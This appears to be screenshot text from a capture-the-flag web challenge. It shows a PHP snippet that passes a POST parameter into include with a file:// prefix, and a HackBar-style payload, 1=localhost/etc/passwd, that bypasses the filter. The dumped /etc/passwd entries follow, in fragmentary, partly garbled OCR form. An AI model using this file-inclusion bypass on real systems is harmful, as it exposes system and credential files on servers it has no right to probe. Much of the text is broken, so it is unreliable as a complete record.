 if(waf($_POST[1])){
include "file://".$_POST[1];
}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutd
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin ope
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/v
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/
/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/va
/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:655
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://29273075-c82f-4e79-8937-13eaae3dd55b.challenge.ctf.show
Split URL
Execute
Post data Referer User Agent Cookies Clear Al
ADD "/"
1=localhost/etc/passwd